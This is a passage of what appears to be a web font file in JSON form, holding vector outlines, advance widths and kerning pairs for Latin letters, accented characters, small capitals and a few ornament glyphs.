1,7,2,11v-3,8,-27,-1,-32,8v-7,5,-64,77,-78,96v5,7,74,115,78,118v12,14,26,6,39,13v0,21,-8,10,-49,10v-38,0,-59,13,-52,-13v9,0,27,2,23,-7v-2,-5,-51,-87,-59,-97v-14,20,-56,82,-59,88","w":250,"k":{"\u2019":-7,"\u201d":-7,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u011e":9,"\u0122":9,"\u0150":9,"\u014c":9,"T":4,"\u0164":4,"\u0162":4,"\ue000":4,"\ue002":4,"\ue001":4,"X":7,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"a":-5,"\u00e6":-5,"\u00e1":-5,"\u00e2":-5,"\u00e4":-5,"\u00e0":-5,"\u00e5":-5,"\u00e3":-5,"\u0103":-5,"\u0101":-5,"\u0105":-5}},{"d":"145,-46v13,13,23,32,45,34v22,2,24,-24,34,-15v-1,12,-16,31,-45,31v-27,0,-42,-22,-50,-31v-11,10,-30,31,-61,31v-24,0,-51,-14,-51,-40v0,-30,26,-47,47,-57v-44,-19,-27,-73,16,-73v23,0,39,16,39,35v0,15,-16,27,-27,33v15,9,36,29,46,43v6,-12,31,-34,14,-39v-7,2,-6,-4,-6,-10v13,-1,39,-3,53,1v5,13,-17,7,-21,13v-3,2,-28,37,-33,44xm77,-13v23,0,39,-17,45,-24v-11,-15,-31,-40,-50,-50v-40,12,-43,74,5,74xm80,-156v-10,0,-21,10,-21,28v0,10,14,20,24,26v17,-5,23,-54,-3,-54","w":225},{"d":"72,-181v1,3,-4,7,-6,6r-48,-34v-14,-10,-5,-24,5,-24v25,9,32,36,49,52","w":120},{"d":"162,-78v-1,56,-25,79,-73,83v-53,6,-75,-48,-75,-86v0,-68,56,-150,121,-165v5,0,5,8,1,9v-29,13,-76,53,-85,112v12,-10,27,-16,48,-16v45,0,63,40,63,63xm88,-126v-39,0,-43,23,-43,57v0,18,2,63,46,63v8,0,41,-4,41,-61v0,-32,-16,-59,-44,-59","w":176},{"d":"59,-29r7,-87v-42,1,-36,79,-7,87xm113,-106v-10,30,-24,-8,-36,-10r-7,89v19,5,29,-6,42,-11v7,15,-22,25,-43,26v-3,9,4,28,-12,25v-3,-6,1,-17,1,-25v-19,1,-51,-32,-46,-57v0,-24,18,-54,54,-58v1,-10,0,-34,14,-22r-2,21v27,1,35,16,35,22","w":120},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm72,-178v-21,0,-32,-11,-32,-24v0,-15,15,-27,36,-27v21,0,32,10,32,23v0,17,-14,28,-36,28xm74,-187v10,0,16,-5,16,-17v0,-9,-7,-16,-15,-16v-10,0,-17,8,-17,17v0,9,6,16,16,16","w":153},{"d":"108,-10v-21,0,-22,-21,-35,-28v-29,1,-47,-20,-37,-43v-8,-7,-27,-6,-27,-26v0,-11,4,-14,5,-21v-1,-10,-14,-11,-14,-30v0,-15,18,-30,18,-35v0,-6,-6,-4,-6,-11v0,-19,41,-47,86,-47v60,0,56,19,78,28v20,-5,41,-28,79,-28v63,0,99,40,99,53v0,8,-9,7,-9,14v0,6,10,12,10,28v0,21,-12,21,-16,31v2,6,7,9,7,22v1,24,-27,14,-28,33v0,32,-17,33,-30,33v-24,0,-16,29,-44,29v-13,0,-20,-9,-30,-11v-12,4,-15,19,-38,19v-25,0,-25,-15,-40,-20v-9,3,-13,10,-28,10xm203,-172v0,-75,92,-43,128,-25v3,0,5,-2,5,-4v0,-6,-41,-34,-83,-34v-10,0,-68,8,-68,58v0,56,81,63,81,18v0,-29,-34,-38,-44,-18v4,12,23,-10,25,13v0,5,-6,16,-20,16v-5,0,-24,-3,-24,-24xm106,-158v0,-18,25,-7,27,-22v-10,-19,-43,-8,-43,21v0,21,13,31,33,31v20,0,44,-16,44,-49v0,-57,-62,-60,-67,-60v-47,3,-80,24,-64,34v24,-13,51,-20,63,-17v1,0,53,1,53,42v0,17,-16,31,-32,31v-8,0,-14,-2,-14,-11xm259,-43v0,-14,-22,-69,-43,-69v-5,0,-9,3,-9,8v0,2,4,79,35,79v1,0,17,-1,17,-18xm110,-27v27,0,33,-48,35,-73v0,-7,-1,-14,-9,-14v-27,0,-43,68,-43,72v0,9,7,15,17,15xm259,-199v17,11,53,45,73,52v6,0,10,-8,10,-13v-2,-26,-67,-49,-83,-39xm37,-100v18,-3,36,-27,36,-43v0,-4,-2,-12,-8,-12v-16,-1,-62,47,-28,55xm27,-151v22,-8,54,-38,71,-48v-38,-12,-86,26,-82,38v0,5,5,10,11,10xm277,-138v6,10,23,45,42,45v9,0,12,-9,12,-15v1,-18,-43,-62,-54,-30xm290,-53v9,-1,12,-6,12,-15v-1,-23,-37,-76,-53,-41v8,15,22,62,41,56xm152,-52v1,17,7,33,24,35v45,-5,17,-107,0,-116v-17,0,-24,67,-24,81xm67,-53v22,-1,44,-63,18,-67v-21,4,-58,64,-18,67","w":354},{"d":"94,41v-10,7,-7,-6,-21,-3r-71,1v-2,0,-3,-5,-1,-6v16,-14,76,-60,75,-97v-1,-40,-47,-27,-55,-10v-2,5,-9,0,-9,-3v4,-9,18,-32,49,-32v20,0,40,11,40,37v7,27,-53,82,-66,91v25,-1,58,5,65,-14v2,-5,11,0,9,4","w":120},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm84,-175v-3,2,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"43,-18r0,-124v5,-13,-32,0,-20,-21v10,3,64,-3,71,2v8,17,-26,6,-22,19r0,129v4,0,45,1,54,0v11,0,22,-41,37,-35v4,6,-10,39,-10,49r-132,0v-3,0,-2,-8,-2,-11v3,-5,24,2,24,-8xm88,61v0,-14,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,11,5,86,-17,76v6,-9,22,-20,22,-38","w":167,"k":{"\u2019":7,"\u201d":7,"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":9,"\uf777":9,"\uf779":11,"\uf7fd":11,"\uf7ff":11,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"95,-4v0,8,-13,3,-19,4v-7,-6,-1,-26,-3,-38r-70,0v-4,-1,-4,-7,0,-9r86,-101v3,0,6,3,6,9r0,84v12,2,31,-7,26,14v-2,7,-18,2,-26,3r0,34xm73,-55r0,-51v0,-4,-2,-5,-5,-2r-41,48v-3,4,-2,5,1,5r45,0","w":120},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24xm19,-229v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-19,-3,-19,-17v0,-5,5,-16,19,-16xm80,-229v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"111,-154v28,0,49,23,50,42r0,93v-3,16,34,-3,21,20v-5,-7,-80,12,-70,-10v2,-9,24,4,23,-11v-3,-50,16,-122,-36,-117v-11,-4,-44,20,-38,39r0,74v-2,14,7,12,18,12v5,-1,2,6,3,10v-3,8,-11,0,-33,2v-25,-3,-36,10,-35,-9v0,-8,22,4,21,-10v-3,-43,10,-98,-20,-112v9,-11,26,-16,40,-23v7,3,2,20,7,26v10,-13,31,-26,49,-26xm90,-175v-3,2,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":191,"k":{"\u2019":22,"\u201d":22,"y":2,"\u00fd":2,"\u00ff":2,"T":29,"\u0164":29,"\u0162":29,"\ue000":29,"\ue002":29,"\ue001":29,"v":2,"w":2}},{"d":"30,-91v-2,-14,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,12,6,77,-13,78v-8,-10,23,-21,19,-40","w":61},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm50,-184v-6,0,-5,-15,0,-17r79,0v5,0,5,16,0,17r-79,0","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"149,-151v15,29,-24,153,27,133v5,15,-19,12,-26,19v-17,10,-28,24,-28,45v0,22,24,31,37,20v3,0,4,2,4,5v-8,21,-67,23,-68,-17v0,-25,20,-41,33,-50v-2,-8,0,-19,-4,-25v-39,49,-114,20,-97,-62r0,-42v3,-18,-24,-5,-22,-22v8,-8,30,0,45,-4v14,28,-20,143,40,139v12,-1,34,-11,34,-28r0,-86v4,-19,-25,-3,-23,-21v9,-8,32,0,48,-4","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm86,-277v-3,1,-6,-5,-6,-8v21,-15,40,-37,65,-48v15,2,16,20,2,26xm144,-277v-4,2,-8,-6,-6,-8v21,-15,39,-37,64,-48v16,2,17,19,2,26","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"35,-110v7,-22,26,-44,58,-44v26,0,41,19,41,37v0,30,-20,49,-34,63v82,35,25,138,-43,134v-23,4,-58,-17,-29,-27v14,0,18,14,35,14v20,0,49,-16,49,-57v0,-24,-15,-45,-46,-50v-6,-1,-5,-8,0,-9v19,-4,45,-28,45,-53v0,-12,-11,-30,-30,-30v-25,0,-29,30,-46,22"},{"d":"43,-18r0,-124v5,-13,-32,0,-20,-21v10,3,64,-3,71,2v8,17,-26,6,-22,19r0,129v4,0,45,1,54,0v11,0,22,-41,37,-35v4,6,-10,39,-10,49r-132,0v-3,0,-2,-8,-2,-11v3,-5,24,2,24,-8xm149,-125v0,-14,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,11,6,77,-13,78v-2,0,-4,-1,-4,-2v6,-9,22,-20,22,-38","w":167,"k":{"\u2019":7,"\u201d":7,"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":9,"\uf777":9,"\uf779":11,"\uf7fd":11,"\uf7ff":11,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"112,0r-89,0r-6,-52r9,-1v11,38,27,24,61,27v-19,-19,-59,-54,-59,-104v0,-66,49,-110,112,-110v64,0,112,43,112,109v0,50,-41,85,-58,105v33,-3,51,11,60,-27r10,1r-7,52r-89,0r-2,-5v12,-17,50,-65,50,-126v0,-57,-28,-97,-76,-97v-48,0,-76,37,-76,98v0,57,40,108,51,126","w":277},{"d":"171,-169v9,-1,14,40,13,51v-17,6,-15,-22,-28,-28v-9,-4,-39,-3,-45,-3r0,128v-4,18,33,-2,22,22v-13,-3,-67,4,-76,-3v-6,-18,25,-4,25,-16r1,-131v-7,0,-31,-2,-44,3v-13,5,-20,41,-33,23v8,-10,8,-55,22,-44v32,9,107,11,143,-2xm54,-236v14,-10,30,19,45,24v14,-9,25,-22,40,-28v2,2,5,4,2,7v-14,16,-26,35,-42,50v-17,-15,-34,-34,-45,-53","w":195,"k":{"\u2019":-18,"\u201d":-18,"\uf762":-3,"\uf764":-3,"\uf765":-3,"\uf766":-3,"\uf768":-3,"\uf769":-3,"\uf76b":-3,"\uf76c":-3,"\uf76e":-3,"\uf770":-3,"\uf772":-3,"\uf7e8":-3,"\uf7e9":-3,"\uf7ea":-3,"\uf7eb":-3,"\uf7ec":-3,"\uf7ed":-3,"\uf7ee":-3,"\uf7ef":-3,"\uf7f1":-3,"\uf7fe":-3,"\uf675":-3,"\uf678":-3,"\uf67a":-3,"\uf67c":-3,"\uf685":-3,"\uf686":-3,"\uf689":-3,"\uf68a":-3,"\uf68b":-3,"\uf68c":-3,"\uf68e":-3,"\uf68f":-3,"\uf690":-3,"\uf695":-3,"\uf696":-3,"\uf697":-3,"\uf6ad":-3,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf776":-5,"\uf777":-5,"\uf778":-4,"\uf779":-7,"\uf7fd":-7,"\uf7ff":-7,"\uf761":23,"\uf7e0":23,"\uf7e1":23,"\uf7e2":23,"\uf7e3":23,"\uf7e4":23,"\uf7e5":23,"\uf7e6":23,"\uf66d":23,"\uf66e":23,"\uf66f":23,",":25,".":25,"\u2026":25}},{"d":"84,-208r0,112v0,113,-21,160,-61,160v-24,0,-27,-31,-7,-32v31,15,36,27,37,-45v1,-97,-15,-277,63,-272v10,0,17,6,17,14v0,21,-26,9,-36,3v-10,0,-13,11,-13,60","w":137},{"d":"66,-255v79,-6,142,1,146,62v3,46,-23,61,-66,73v36,24,49,70,81,101v9,9,31,-3,29,17v-2,7,-46,-1,-61,3v-24,-27,-38,-66,-62,-95v-11,-13,-25,-25,-51,-20r1,87v-1,22,23,9,35,17v-1,21,-5,10,-51,10v-43,0,-49,11,-46,-13v13,-1,28,3,28,-12r1,-199v2,-22,-17,-16,-31,-20v0,-22,6,-8,47,-11xm99,-244v-10,-1,-17,3,-17,14r0,102v63,11,103,-41,95,-59v-4,-41,-29,-58,-78,-57xm115,-277v-3,1,-9,-6,-6,-8v21,-15,38,-39,64,-48v17,1,17,20,3,27","w":250,"k":{"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf774":7,"\uf69d":7,"\uf69e":7,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":4,"\uf777":4,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u011e":5,"\u0122":5,"\u0150":5,"\u014c":5,"t":-4,"\u0165":-4,"\u0163":-4,"T":5,"\u0164":5,"\u0162":5,"\ue000":5,"\ue002":5,"\ue001":5,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"V":14,"W":14,"Y":9,"\u00dd":9,"\u0178":9,",":-7,".":-7,"\u2026":-7,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"B":4,"D":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"P":4,"R":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u010e":4,"\u011a":4,"\u0112":4,"\u0118":4,"\u012a":4,"\u012e":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0154":4,"\u0158":4,"\u0156":4,"\u0130":4,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4}},{"d":"37,-119v0,44,84,23,77,76v8,45,-74,61,-93,32v-1,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25v0,-40,-83,-28,-77,-79v-5,-41,70,-56,90,-29v2,10,11,32,-5,28v-11,-13,-13,-30,-38,-31v-14,0,-27,9,-27,24xm58,-175v-2,1,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":128},{"d":"96,-213v-1,36,-33,90,11,100v3,0,5,3,5,6v0,4,-2,7,-5,7v-47,6,-9,63,-11,99v-2,44,-39,66,-81,63v-4,0,-6,-2,-6,-5v0,-9,9,-6,16,-7v24,-3,43,-21,43,-49v0,-25,-5,-45,-6,-66v-2,-22,18,-33,22,-42v-3,-9,-25,-21,-22,-43r6,-60v-3,-33,-28,-46,-55,-47v-2,0,-4,-2,-4,-6v-1,-10,8,-6,15,-6v25,0,72,15,72,56","w":127},{"d":"201,-175v0,10,-16,26,-26,26v-10,0,-26,-16,-26,-26v0,-10,16,-26,26,-26v10,0,26,16,26,26xm20,-39v23,2,25,37,0,39v-24,-2,-24,-37,0,-39xm58,-77v24,2,25,38,0,40v-24,-2,-25,-38,0,-40xm96,-115v23,2,25,37,0,39v-24,-2,-24,-37,0,-39xm134,-153v23,2,23,38,0,40v-24,-2,-25,-38,0,-40xm217,-236v23,2,25,37,0,39v-24,-2,-24,-37,0,-39xm255,-274v23,2,23,37,0,39v-23,-2,-25,-37,0,-39xm293,-312v22,2,24,37,0,39v-24,-2,-24,-37,0,-39xm330,-350v24,2,25,38,0,40v-24,-2,-25,-38,0,-40xm311,-20v2,-24,37,-24,39,0v-2,23,-37,25,-39,0xm273,-58v2,-22,37,-24,39,0v-2,24,-37,24,-39,0xm235,-95v2,-23,37,-25,39,0v-2,23,-37,23,-39,0xm197,-133v2,-24,38,-25,40,0v-2,24,-38,25,-40,0xm114,-217v2,-23,37,-25,39,0v-2,24,-37,24,-39,0xm76,-254v3,-23,36,-25,39,0v-3,24,-36,24,-39,0xm38,-292v2,-23,37,-25,39,0v-2,23,-37,23,-39,0xm0,-330v2,-24,38,-25,40,0v-2,24,-38,25,-40,0","w":350},{"d":"66,-255v79,-6,142,1,146,62v3,46,-23,61,-66,73v36,24,49,70,81,101v9,9,31,-3,29,17v-2,7,-46,-1,-61,3v-24,-27,-38,-66,-62,-95v-11,-13,-25,-25,-51,-20r1,87v-1,22,23,9,35,17v-1,21,-5,10,-51,10v-43,0,-49,11,-46,-13v13,-1,28,3,28,-12r1,-199v2,-22,-17,-16,-31,-20v0,-22,6,-8,47,-11xm99,-244v-10,-1,-17,3,-17,14r0,102v63,11,103,-41,95,-59v-4,-41,-29,-58,-78,-57xm77,-327v17,3,33,14,50,20v16,-4,35,-24,49,-17v-11,18,-34,32,-51,47v-18,-12,-33,-30,-50,-44v-2,-2,1,-4,2,-6","w":250,"k":{"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf774":7,"\uf69d":7,"\uf69e":7,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":4,"\uf777":4,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u011e":5,"\u0122":5,"\u0150":5,"\u014c":5,"t":-4,"\u0165":-4,"\u0163":-4,"T":5,"\u0164":5,"\u0162":5,"\ue000":5,"\ue002":5,"\ue001":5,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"V":14,"W":14,"Y":9,"\u00dd":9,"\u0178":9,",":-7,".":-7,"\u2026":-7,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"B":4,"D":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"P":4,"R":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u010e":4,"\u011a":4,"\u0112":4,"\u0118":4,"\u012a":4,"\u012e":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0154":4,"\u0158":4,"\u0156":4,"\u0130":4,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4}},{"d":"150,-287r-18,-58r26,17r18,-24r18,24r26,-17r-18,58v12,3,24,9,34,15r28,-55r7,30r30,-3r-4,30r30,6r-54,28v6,10,11,22,14,35r58,-19r-17,26r24,18r-24,19r17,25r-59,-18v-3,12,-8,24,-14,34r54,28r-30,6r4,30r-30,-4r-6,30r-29,-54v-10,6,-22,11,-34,14r19,59r-26,-16r-18,23r-19,-23r-25,16r18,-59v-12,-3,-24,-8,-34,-14r-29,55r-6,-30r-30,4r4,-30r-30,-7r55,-28v-6,-10,-11,-22,-14,-34r-59,18r16,-26r-23,-18r23,-18r-16,-26r59,18v3,-12,8,-24,14,-34r-55,-28r30,-7r-4,-29r30,3r7,-30r28,54v10,-6,21,-11,34,-14xm176,-270v-52,0,-94,42,-94,94v0,52,42,94,94,94v51,0,94,-42,94,-94v0,-52,-43,-94,-94,-94xm176,-238v34,0,62,28,62,62v0,34,-28,62,-62,62v-34,0,-62,-28,-62,-62v0,-34,28,-62,62,-62","w":351},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm96,-182v-22,0,-48,-22,-46,-47v3,-1,5,-5,7,0v17,35,66,27,80,0v2,-4,4,-1,7,1v-2,20,-26,45,-48,46","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v